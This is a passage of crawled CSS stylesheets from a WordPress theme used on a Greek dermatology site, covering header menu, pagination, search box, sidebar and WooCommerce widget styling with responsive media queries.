    .wdt-dark-bg .wdt-no-header-builder-content .no-header .no-header-title > a:not(:focus):not(:hover), .wdt-dark-bg .wdt-header-menu > .menu-container > .wdt-primary-nav > li > a, .wdt-dark-bg .mobile-nav-container .menu-trigger { color: var(--wdtAccentTxtColor); }



/*--------------------------------------------------------------
    Accents
--------------------------------------------------------------*/

    /* Primary Color */
	.wdt-header-menu ul li.focus > a, 
    .wdt-header-menu ul li:focus > a, 
    .wdt-header-menu ul li:hover > a, 
    .wdt-header-menu ul li > a:hover,

    .wdt-header-menu ul li.current-menu-item > a, 
    .wdt-header-menu ul li.current-page-item > a, 
    .wdt-header-menu ul li.current-menu-ancestor > a, 
    .wdt-header-menu ul li.current-page-ancestor > a,

    .wdt-header-menu ul li.current_menu_item > a, 
    .wdt-header-menu ul li.current_page_item > a, 
    .wdt-header-menu ul li.current_menu_ancestor > a, 
    .wdt-header-menu ul li.current_page_ancestor > a,

    .wdt-header-menu ul li ul li.current-menu-item > a, 
    .wdt-header-menu ul li ul li.current-page-item > a, 
    .wdt-header-menu ul li ul li.current-menu-ancestor > a, 
    .wdt-header-menu ul li ul li.current-page-ancestor > a,

    .wdt-dark-bg .wdt-header-menu > .menu-container > .wdt-primary-nav > li > a:focus, 
    .wdt-dark-bg .wdt-header-menu > .menu-container > .wdt-primary-nav > li > a:hover,
    .wdt-dark-bg .wdt-header-menu > .menu-container > .wdt-primary-nav > li.current_menu_item > a, 
    .wdt-dark-bg .wdt-header-menu > .menu-container > .wdt-primary-nav > li.current_page_item > a,
    .wdt-dark-bg .wdt-header-menu > .menu-container > .wdt-primary-nav > li.current-menu-item > a, 
    .wdt-dark-bg .wdt-header-menu > .menu-container > .wdt-primary-nav > li.current-page-item > a,
    .wdt-dark-bg .wdt-header-menu > .menu-container > .wdt-primary-nav > li.current_menu_item > a, 
    .wdt-dark-bg .wdt-header-menu > .menu-container > .wdt-primary-nav > li.current_page_item > a,
    .wdt-dark-bg .wdt-header-menu > .menu-container > .wdt-primary-nav > li.current_menu_ancestor > a, 
    .wdt-dark-bg .wdt-header-menu > .menu-container > .wdt-primary-nav > li.current_page_ancestor > a,
    .wdt-dark-bg .wdt-header-menu > .menu-container > .wdt-primary-nav > li.current-menu-ancestor > a, 
    .wdt-dark-bg .wdt-header-menu > .menu-container > .wdt-primary-nav > li.current-page-ancestor > a { color: var(--wdtPrimaryColor); }


    .wdt-header-menu ul li ul li.current_menu_item > a, 
    .wdt-header-menu ul li ul li.current_page_item > a, 
    .wdt-header-menu ul li ul li.current_menu_ancestor > a, 
    .wdt-header-menu ul li ul li.current_page_ancestor > a,

    .wdt-header-menu ul li ul li.focus > a, 
    .wdt-header-menu ul li ul li:focus > a, 
    .wdt-header-menu ul li ul li:hover > a, 
    .wdt-header-menu ul li ul li > a:hover { background-color: var(--wdtPrimaryColor); color: var(--wdtAccentTxtColor); }


    .mobile-menu ul li.menu-item > a:hover, 
    .mobile-menu ul li.menu-item:hover > a, 
    .mobile-menu ul li.menu-item ul li.menu-item > a:hover, 
    .mobile-menu ul li.menu-item ul li.menu-item:hover > a, 
    .mobile-menu ul li.menu-item ul li.menu-item > a:hover, 
    .mobile-menu ul li.menu-item ul li.menu-item:hover > a,

    .mobile-menu ul li.current-menu-item > a, 
    .mobile-menu ul li.current-page-item > a, 
    .mobile-menu ul li.current-menu-ancestor > a, 
    .mobile-menu ul li.current-page-ancestor > a,

    .mobile-menu ul li.current_menu_item > a, 
    .mobile-menu ul li.current_page_item > a, 
    .mobile-menu ul li.current_menu_ancestor > a, 
    .mobile-menu ul li.current_page_ancestor > a,

    .mobile-menu ul li ul li.current-menu-item > a, 
    .mobile-menu ul li ul li.current-page-item > a, 
    .mobile-menu ul li ul li.current-menu-ancestor > a, 
    .mobile-menu ul li ul li.current-page-ancestor > a,

    .mobile-menu ul li ul li.current_menu_item > a, 
    .mobile-menu ul li ul li.current_page_item > a, 
    .mobile-menu ul li ul li.current_menu_ancestor > a, 
    .mobile-menu ul li ul li.current_page_ancestor > a { background-color: var(--wdtPrimaryColor); color: #fff; }


    /* Primary Border Color */
    .no-header-menu ul li ul, .wdt-header-menu ul li ul.children, .wdt-header-menu ul li ul.sub-menu, .wdt-header-menu ul li.has-mega-menu > ul { border-color: var(--wdtPrimaryColor); }



/*--------------------------------------------------------------
    Responsive
--------------------------------------------------------------*/

    @media only screen and (min-width:1541px) and (max-width:1724px) {
        .wdt-header-menu ul li:not(.has-mega-menu) ul {
            width: 220px;
        }

        .wdt-header-menu ul li ul.sub-menu li > a {
            font-size: var(--wdtFontSize_Base);
        }
    }

    @media only screen and (min-width:1281px) and (max-width:1540px) {

        .wdt-header-menu ul>li:nth-last-child(-n+3) ul li.menu-item-depth-2>ul,
        .wdt-header-menu ul>li:nth-last-child(-n+3) ul li.menu-item-depth-4>ul,
        .wdt-header-menu ul>li:nth-last-child(-n+3) ul li.menu-item-depth-6>ul,
        .wdt-header-menu ul>li:nth-last-child(-n+3) ul li.menu-item-depth-8>ul,
        .wdt-header-menu ul>li:nth-last-child(-n+3) ul li.menu-item-depth-10>ul {
            left: 100%;
            right: auto;
        }

        .wdt-header-menu ul>li:nth-last-child(-n+3) ul li.menu-item-depth-1>ul,
        .wdt-header-menu ul>li:nth-last-child(-n+3) ul li.menu-item-depth-3>ul,
        .wdt-header-menu ul>li:nth-last-child(-n+3) ul li.menu-item-depth-5>ul,
        .wdt-header-menu ul>li:nth-last-child(-n+3) ul li.menu-item-depth-7>ul,
        .wdt-header-menu ul>li:nth-last-child(-n+3) ul li.menu-item-depth-9>ul {
            left: auto;
            right: 100%;
        }

        .wdt-header-menu ul li:not(.has-mega-menu) ul {
            width: 220px;
        }

        .wdt-header-menu ul li:not(.has-mega-menu) ul li > a { 
            /* font-size: Calc(var(--wdtFontSize_Base) - 2px); line-height: var(--wdtLineHeight_Base); text-transform: uppercase;  */
            font-weight: var(--wdtFontWeight_Base); 
        }

    }

    @media only screen and (min-width:1281px) {
        .wdt-header-menu { display: inline-block; }
        .wdt-header-menu.no-header-menu { text-align: right; }
        .mobile-nav-container,
        .wdt-header-menu ul li.close-nav,
        .wdt-header-menu ul li.go-back,
        .wdt-header-menu ul li.see-all {
            display: none;
        }
        .wdt-header-menu.center {
            display: table;
        }

        .wdt-header-menu .wdt-primary-nav > li > a {
            margin: 10px 0;
        }
    }

    @media only screen and (max-width: 1280px) {

        .wdt-header-menu .menu-container {
            display: none;
        }
        .wdt-header-menu .mobile-nav-container {
            display: block;
            margin: 30px 0;
        }

        .wdt-no-header-builder-content .no-header .no-header-title {
            float: left;
            margin: 16px 0;
        }
        .wdt-no-header-builder-content .no-header .no-header-title h2 {
            text-align: center;
        }
        .wdt-no-header-builder-content .no-header .mobile-nav-container {
            float: right;
            font-size: 1rem;
            line-height: normal;
            margin: 25px 0;
            width: auto;
        }
        .elementor-widget-wp-widget-nav_menu .mobile-nav-container {
            width: auto;
            float: none;
            margin: 20px 0;
            text-align: right;
            padding-right: 10px;
        }

        body:not(.no-breadcrumb) #header-wrapper.header-top-absolute #header .wdt-header-tpl {
            margin-top: 0;
        }

        .mobile-menu ul li.menu-item-object-wdt_mega_menus div[class*="elementor-column-gap"]>.elementor-column>.elementor-element-populated {
            padding: 0;
        }
    }


    @media only screen and (min-width:1024px) and (max-width:1280px) {
        .wdt-header-menu .mobile-nav-container {
            margin: 20px 0;
        }
    }


    /* Note: Design for a width of 768px */

    @media only screen and (min-width:768px) and (max-width:1024px) {

        .mobile-nav-container .menu-trigger>span { display: none; }

    }


    /*----*****---- << Mobile (Landscape) > ----*****----*/

    /* Common Styles for the devices below 767px width */

    @media only screen and (max-width: 767px) {
        .wdt-no-header-builder-content .no-header-top {
            text-align: center;
        }

        .wdt-no-header-builder-content .no-header .no-header-title a {
            display: inline-block;
            width: 100%;
        }
        .wdt-no-header-builder-content .no-header .no-header-menu,
        .wdt-no-header-builder-content:not(.aligncenter) .no-header .no-header-title~.no-header-menu {
            color: var(--wdtHeadAltColor);
            line-height: 1.5em;
            text-align: right;
        }

        .wdt-no-header-builder-content:not(.aligncenter) .no-header .no-header-title~.no-header-menu {
            display: inline-block;
            margin-left: 15px;
            width: auto;
        }

        .wdt-header-menu .mobile-nav-container {
            margin: 0;
        }

        .mobile-nav-container,
        .wdt-no-header-builder-content .no-header .mobile-nav-container {
            display: inline-block;
            float: none;
            margin: 0 auto;
        }
        .mobile-nav-container .menu-trigger>span { display: none; }

    }


    /* Common Styles for the devices below 479px width */

    @media only screen and (max-width: 479px) {

        .wdt-no-header-builder-content .no-header-top,
        .wdt-no-header-builder-content .no-header {
            text-align: center;
            justify-content: space-between;
        }
        .wdt-no-header-builder-content .no-header .no-header-title {
            float: none;
            display: inline-block;
            margin-top: 20px;
            width: auto;
        }
        .wdt-no-header-builder-content .no-header .mobile-nav-container {
            display: inline-block;
            margin: 0;
            float: none;
            width: auto;
        }

        .wdt-no-header-builder-content .no-header .no-header-menu,
        .wdt-no-header-builder-content:not(.aligncenter) .no-header .no-header-title~.no-header-menu {
            line-height: 1.5em;
            margin: 10px 0;
            padding: 0;
        }

    }

    /* elementor social icon styles */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}
    

    /* Advaced responsive */

    @media only screen and (min-width:1281px) and (max-width:1540px) { #header-wrapper { margin: 0 0 100px; } }
    @media only screen and (min-width:1025px) and (max-width:1280px) { #header-wrapper { margin: 0 0 80px; } }
    @media only screen and (min-width:768px) and (max-width:1024px) { #header-wrapper { margin: 0 0 70px; } }
    @media only screen and (min-width:480px) and (max-width:767px) { #header-wrapper { margin: 0 0 60px; } }
    @media only screen and (max-width: 479px) { #header-wrapper { margin: 0 0 50px; } }

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/themes/meni-el/modules/pagination/assets/css/pagination.css?ver=1.0.1
body_size: 1805
content:


/*--------------------------------------------------------------
    Pagination
--------------------------------------------------------------*/

    .pagination { float: none; display: inline-block; margin-top: 35px; text-align: center; width: 100%; }
    .pagination .column { float: right; width: 100%; }
    .pagination .column, .pagination ul { margin: 0; }

    .pagination ul, .entry-body > .page-link { padding-left: 0; display: flex; justify-content: center; text-align: center; }
    .pagination ul li, .woocommerce nav.woocommerce-pagination ul li { display: inline-block; float: none; padding-bottom: 0; display: contents; }
    .pagination ul.page-numbers {justify-content: center;margin: 0 -5px;}
    .pagination ul.page-numbers li {margin: 3px 5px;display: block;}
    .pagination ul.page-numbers li span,
    .pagination ul.page-numbers li a {margin: 0 0;}
        .woocommerce nav.woocommerce-pagination ul li a.next.page-numbers {flex-direction: row-reverse;}
    .pagination ul li a.next.page-numbers span,
    .pagination ul li a.prev.page-numbers span {font-size: 0px;letter-spacing: var(--wdtLetter_spacing_btn);font-weight: var(--wdtFontWeight_Ext);transition: var(--wdtBaseTransition);}
    .pagination ul li a.next.page-numbers,
    .pagination ul li a.prev.page-numbers {display: block; border-width: 1px;background-color: transparent;color: var(--wdtHeadAltColor);}
    .pagination ul li a.next.page-numbers span,
    .pagination ul li a.prev.page-numbers span {margin: 0;background-color: transparent;border-width: 0;color: inherit;width: fit-content; display: none; }
    .pagination ul li a.next.page-numbers i,
    .pagination ul li a.prev.page-numbers i {position: relative;left: unset;top: unset;transform: unset;width: fit-content;color: currentColor;}
    .pagination ul li a.next.page-numbers:hover i,
    .pagination ul li a.prev.page-numbers:hover i {color: currentColor;}
    .pagination ul li a.next.page-numbers:hover,
    .pagination ul li a.prev.page-numbers:hover {color: var(--wdtAccentTxtColor); background: var(--wdtPrimaryColor);}
    .pagination ul li a.next.page-numbers {flex-direction: row-reverse;}
    .page-link {  clear: both; float: left; width: 100%; }

    .page-link a, .pagination ul li a,
    .woocommerce nav.woocommerce-pagination ul li a,
    .page-link > span, .pagination ul li span,
    .woocommerce nav.woocommerce-pagination ul li span { 
        background: none; border: 1px solid; display: inline-block; font-size: 14px; font-weight: 600; 
        height: 46px; letter-spacing: 0px; line-height: 42px; margin: 10px 5px 0 0; padding: 0; position: relative; 
        text-align: center; text-transform: uppercase; width: 46px; 
        -webkit-border-radius: var(--wdtRadius_Zero); border-radius: var(--wdtRadius_Zero); }
    .woocommerce nav.woocommerce-pagination ul li a.next.page-numbers span,
    .woocommerce nav.woocommerce-pagination ul li a.prev.page-numbers span {width: fit-content;
    border-width: 0;}
    .woocommerce nav.woocommerce-pagination ul li a.next.page-numbers i,
    .woocommerce nav.woocommerce-pagination ul li a.prev.page-numbers i {font-size: 14px;}
    .woocommerce nav.woocommerce-pagination ul li a.next.page-numbers,
    .woocommerce nav.woocommerce-pagination ul li a.prev.page-numbers {display: flex; align-items: center;border-width: 1px solid; justify-content: center;}
    .woocommerce nav.woocommerce-pagination ul li a.next.page-numbers {flex-direction: row-reverse;}
    .woocommerce nav.woocommerce-pagination ul li a.next.page-numbers span,
    .woocommerce nav.woocommerce-pagination ul li a.prev.page-numbers span {display:none; height: auto; font-size: 0px;letter-spacing: var(--wdtLetter_spacing_btn);font-weight: var(--wdtFontWeight_Ext);transition: var(--wdtBaseTransition);}
    .woocommerce nav.woocommerce-pagination ul li a.next.page-numbers span:hover,
    .woocommerce nav.woocommerce-pagination ul li a.prev.page-numbers span:hover,
    .woocommerce nav.woocommerce-pagination ul li a.next.page-numbers:hover,
    .woocommerce nav.woocommerce-pagination ul li a.prev.page-numbers:hover {background-color: var(--wdtLinkHoverColor); color: var(--wdtAccentTxtColor);}
    .page-link a:not(:focus), .pagination ul li a:not(:focus), .woocommerce nav.woocommerce-pagination ul li a:not(:focus) { text-decoration: none; }

    .woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul li { border-width: 0; }
    .woocommerce nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a { background: none; margin: 0; }

    @media all and (-ms-high-contrast:none) {

        .pagination ul li a.next { margin-right: 0; }
        .pagination ul li a.next, .pagination ul li a.prev { top: -24px; } /* IE10 */
        *::-ms-backdrop, .pagination ul li a.next, .pagination ul li a.prev { top: -24px; } /* IE11 */

    }

    .pagination ul li a.next i, .pagination ul li a.prev i { font-size: calc(var(--wdtFontSize_Base) - 0px); height: 30px; line-height: 28px; margin: 0; position: absolute; left: 50%; top: 50%; text-align: center; text-decoration: inherit; width: 30px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

    .pagination div[class*="-posts"] { display: inline-block; float: none; position: relative; text-align: center; width: auto; z-index: 9; }
    .pagination div[class*="-posts"] a { display: inline-block; float: none; margin: 2px; min-width: 150px; -webkit-border-radius: var(--wdtRadius_3X); border-radius: var(--wdtRadius_3X); }

    .pagination:empty { display: none; }
    .archive .pagination.blog-pagination:empty { display: inline-block; }

    .pagination .newer-posts a { margin-bottom: -1px; padding: var(--wdtPadding_Btn); }
    .pagination .older-posts a { margin-bottom: -1px; padding: var(--wdtPadding_Btn); }
    .pagination .older-posts i, .pagination .newer-posts i { height: 20px; line-height: 20px; text-align: center; width: auto; }
    .pagination .older-posts i { margin-left: 5px; }
    .pagination .newer-posts i { margin-right: 5px; }
    .pagination .older-posts i:before, .pagination .newer-posts i:before { margin: 0; width: auto; }
    .pagination div[class*="-posts"]:only-child a { margin: 0; }

    .pagination a.loadmore-btn { display: inline-block; /*height: 35px; line-height: 35px; padding: 0 20px;*/ position: relative; width: auto; margin-top: 10px; }
    .pagination a.loadmore-btn:not(.more-items) { cursor: not-allowed; }
    /* .pagination a.loadmore-btn:before { border: 1px solid; bottom: -5px; content: ''; display: block; left: -5px; margin: auto; position: absolute; right: -5px; top: -5px; } */

    .tpl-blog-holder.loading + .pagination a.loadmore-btn:after { animation: animateCircle 2s linear infinite; border: 3px solid transparent; border-radius: 50%; border-right: 3px solid #fff; border-top: 3px solid #fff; bottom: 0; content: ''; display: block; height: 25px; left: 0; margin: auto; opacity: .5; position: absolute; right: 0; top: 0; width: 25px; }

    @keyframes animateCircle {
        0% { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
    }

    @keyframes animate {
        0% { transform: rotate(45deg); }
        100% { transform: rotate(405deg); }
    }

    .pagination .newer-posts a:not(:focus), .pagination .older-posts a:not(:focus), .pagination ul li a:not(:focus), .pagination a.loadmore-btn:not(:focus) { text-decoration: none; }
    .pagination .newer-posts a:focus, .pagination .older-posts a:focus, .pagination ul li a:focus, .pagination a.loadmore-btn:focus { text-decoration: none !important; }


/*--------------------------------------------------------------
    Default Colors
--------------------------------------------------------------*/

    .page-link a, .pagination ul li a,
    .woocommerce nav.woocommerce-pagination ul li a,
    .page-link > span, .pagination ul li span,
    .woocommerce nav.woocommerce-pagination ul li span { color: var(--wdtHeadAltColor); }

    .pagination .newer-posts a, .pagination .older-posts a, .pagination a.loadmore-btn,
    .page-link > a:hover, .page-link > a:focus, .page-link > span,
    .pagination ul li a:hover, .pagination ul li a:focus, .pagination ul li span:not(.dots),
    .woocommerce nav.woocommerce-pagination ul li a:focus, 
    .woocommerce nav.woocommerce-pagination ul li a:hover, 
    .woocommerce nav.woocommerce-pagination ul li span.current { color: var(--wdtAccentTxtColor); }

    .pagination .newer-posts, .pagination .older-posts { background: var(--wdtBodyBGColor); }

    /* .page-link a, .pagination ul li a,
    .page-link > span, .pagination ul li span,
    .pagination a.loadmore-btn:before,
    .woocommerce nav.woocommerce-pagination ul li a,
    .woocommerce nav.woocommerce-pagination ul li span { border-color: var(--wdtBorderColor); } */

    .tpl-blog-holder.loading + .pagination a.loadmore-btn:after { border-top-color: var(--wdtBodyBGColor); border-right-color: var(--wdtBodyBGColor); }



/*--------------------------------------------------------------
    Accents
--------------------------------------------------------------*/

    /* Primary Color */
    .tpl-blog-holder.loading + .pagination a.loadmore-btn { color: var(--wdtPrimaryColor); }

    .pagination .newer-posts a, .pagination .older-posts a, .pagination a.loadmore-btn,
    .page-link > a:hover, .page-link > a:focus, .page-link > span,
    .pagination ul li a:hover, .pagination ul li a:focus, .pagination ul li span:not(.dots),
    .woocommerce nav.woocommerce-pagination ul li a:focus, 
    .woocommerce nav.woocommerce-pagination ul li a:hover, 
    .woocommerce nav.woocommerce-pagination ul li span.current { background-color: var(--wdtPrimaryColor); }

    .page-link > a:hover, .page-link > a:focus, .page-link > span,
    .pagination ul li a:hover, .pagination ul li a:focus, .pagination ul li span:not(.dots),
    .woocommerce nav.woocommerce-pagination ul li a:focus, 
    .woocommerce nav.woocommerce-pagination ul li a:hover, 
    .woocommerce nav.woocommerce-pagination ul li span.current { border-color: var(--wdtPrimaryColor); }

    .pagination .newer-posts a:hover, .pagination .older-posts a:hover, .pagination a.loadmore-btn:hover, .pagination a.loadmore-btn:not(.more-items) { background: var(--wdtSecondaryColor); }

    .tpl-blog-holder.loading + .pagination a.loadmore-btn:hover { color: var(--wdtSecondaryColor); }


/*--------------------------------------------------------------
    Responsive
--------------------------------------------------------------*/

    /*----*****---- << Tablet (Portrait) >> ----*****----*/

    /* Note: Design for a width of 768px */
    @media only screen and (min-width:768px) and (max-width:1024px) {


    }

/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Common Styles for the devices below 767px width */
@media only screen and (max-width: 767px) {

    .pagination ul li a, .pagination ul li span, .page-link a, .page-link > span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span { font-size: calc(var(--wdtFontSize_Base) - 3px); font-weight: 600; height: 32px; line-height: 30px; width: 32px; }

    .pagination ul li a.next i, .pagination ul li a.prev i,
    .woocommerce .product-loop-sorting nav.woocommerce-pagination ul li i { font-size: calc(var(--wdtFontSize_Base) - 3px); }

}

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/themes/meni-el/modules/search/assets/css/search.css?ver=1.0.1
body_size: 450
content:
#searchform ul.quick_search_results { position: absolute; padding: 0; 
    background-color: var(--wdtBodyBGColor); text-align: left; width: 100%; max-width: 250px;  margin-right: auto; margin: 16px 0 0;
    transition: all .4s ease; z-index: 99; font-size: 0.9rem; transform: translateY(10px); }

#searchform ul.quick_search_results p,
#searchform ul.quick_search_results li.quick_search_data_item { list-style-type: none; text-align: inherit; line-height: var(--wdtLineHeight_Base); 
    padding: 6px 20px; font-size: 0.9rem; width: 100%; margin: 0; }

#searchform ul.quick_search_results li.quick_search_data_item a { width: 100%; font-size: 0.9rem; 
    display: grid; gap: 10px; grid-template-columns: 70px 1fr; font-weight: var(--wdtFontWeight_Ext);}
#searchform ul.quick_search_results li.quick_search_data_item a > img { 
        -webkit-border-radius: var(--wdtRadius_Full); border-radius: var(--wdtRadius_Full);}

#searchform ul.quick_search_results:not(.active):before,
#searchform ul.quick_search_results:not(.active) { font-size: inherit; opacity: 0; transform: translateY(10px); transition: all .4s ease; }
#searchform ul.quick_search_results.active { opacity: 1; transform: translateY(0); padding-top: 10px; padding-bottom: 10px; 
    -webkit-box-shadow: 0 -1px 8px 3px rgba(var(--wdtHeadAltColorRgb),0.08); box-shadow: 0 -1px 8px 3px rgba(var(--wdtHeadAltColorRgb),0.08); }

#searchform input.text_input ~ ul.quick_search_results { opacity: 0; transform: translateY(10px); transition: all .4s ease; visibility: hidden;}
#searchform input.text_input:focus ~ ul.quick_search_results { opacity: 1; transform: translateY(0);visibility: visible; }

#searchform ul.quick_search_results.active:before { content: ""; position: absolute; width: 16px; height: 16px; background: inherit; 
    -webkit-transform: rotate(45deg); transform: rotate(45deg); top: -7px; left: 20px; }

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/themes/meni-el/modules/sidebar/assets/css/sidebar.css?ver=1.0.1
body_size: 526
content:
/* sidebar Gallery */
.secondary-sidebar .gallery-item img {border-width: 0;}
.secondary-sidebar .gallery-columns-3 {display: grid;grid-template-columns: repeat(3,1fr);grid-gap: 20px;}
.secondary-sidebar .gallery-columns-3 .gallery-item {max-width: 100%;padding: 0;margin: 0;}
.secondary-sidebar .gallery-columns-3 .gallery-item > div > a {margin-bottom: 0;}

/*--------------------------------------------------------------
	Sidebar Widget Area
--------------------------------------------------------------*/

    .secondary-sidebar .widget:last-child { margin-bottom: 0px; }

    .secondary-sidebar .widgettitle { display: inline-block; float: none; margin-top: 0; width: 100%; }
    .secondary-sidebar .widgettitle:before, .secondary-sidebar .widgettitle:after { content:""; }
    .secondary-sidebar .widgettitle:empty { display:none; }
    .secondary-sidebar .widgettitle > a { color: currentColor; }

    .secondary-sidebar > div[class^="type"] { overflow:hidden; }


/*--------------------------------------------------------------
	Colors
--------------------------------------------------------------*/

    .secondary-sidebar .widgettitle,
    .secondary-sidebar .widget ul li > a, .secondary-sidebar .tagcloud a { color: var(--wdtHeadAltColor); }
    .secondary-sidebar .widgettitle a { color: inherit; }

    .secondary-sidebar .tagcloud a:hover { color:var(--wdtAccentTxtColor); }


/*--------------------------------------------------------------
    Accents
--------------------------------------------------------------*/

    /* Primary Color */
    .secondary-sidebar .widget ul li > a:hover { color: var(--wdtLinkHoverColor); }


/*--------------------------------------------------------------
	Responsive
--------------------------------------------------------------*/

    @media only screen and (min-width:1281px) and (max-width:1540px) {

        .secondary-sidebar .widget #wp-calendar th { font-size: 14px; }
        .secondary-sidebar .widget #wp-calendar td { font-size: 14px; }

    }


    @media only screen and (min-width:1025px) and (max-width:1280px) {

        .secondary-sidebar aside.widget { font-size: 14px; }

        .secondary-sidebar .widget #wp-calendar td { font-size: 12px; }
        .secondary-sidebar .widget #wp-calendar th { font-size: 12px; }

        .secondary-sidebar .widget_tag_cloud .tagcloud a, .secondary-sidebar .widget .tagcloud a { font-size: 13px !important; padding: 5px 12px; }

        #select2-archives-dropdown--1-results, #select2-cat-results { font-size: 13px; }

    }

    @media only screen and (max-width: 1024px) {
        .secondary-sidebar .gallery-columns-3 {
            max-width: 440px;
        }
    }

	@media only screen and (max-width: 767px) {

		.secondary-sidebar .widget #wp-calendar th, .secondary-sidebar .widget #wp-calendar td { font-size: 14px; }

	}

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/themes/meni-el/modules/woocommerce/assets/css/default.css?ver=1.0.1
body_size: 4417
content:

/*--------------------------------------------------------------*/
	/* #region - Widgets */
/*--------------------------------------------------------------*/

    .widget.woocommerce ul li:before { font-weight: normal; }

    .widget.woocommerce ul.product_list_widget li:not(:last-child), .widget.woocommerce ul.product-categories li li:last-child, .woocommerce ul.product_list_widget li:not(:last-child) { border-bottom: 0px solid; }

    .widget.woocommerce ul.product-categories li, .widget.widget_layered_nav ul li { display: block; float: none; font-weight: normal; margin: 0; padding: 0; position: relative; }
    .woocommerce.widget ul.product-categories li:first-child:before, .woocommerce.widget.widget_layered_nav ul li:first-child:before { top: 7px; }

    .widget.woocommerce ul.product-categories li a, .widget.widget_layered_nav ul li a { border: none; margin: 0; padding: 10px 0 10px 0;text-transform: capitalize;}
    .widget.woocommerce ul.product-categories li span, .widget.widget_layered_nav ul li span { line-height: 44px; position: absolute; right: 0; top: 0; }


    /* Product Search Widget */
    .widget.woocommerce .woocommerce-product-search label { display: none; }


    /* Product Categories Widget */
    .widget.woocommerce ul.product-categories ul { padding: 0 0 0 15px; }
    .widget.woocommerce ul.product-categories ul li { display: block; float: none; font-weight: normal; margin: 0; padding: 0; position: relative; width: 100%; }
    .widget.woocommerce ul.product-categories li.cat-item-none { padding-bottom:5px; }
    .widget.woocommerce ul.product-categories li.cat-item-none:before { display:none; }

    .widget.woocommerce ul.product-categories li a { border: none; border: none;
        font-size: 10px;
        text-transform: uppercase;
        letter-spacing: 3px;
        font-weight: var(--wdtFontWeight_Ext);
        line-height: normal;
        margin: 0 10px 10px 0;
        padding: 7px 15px;
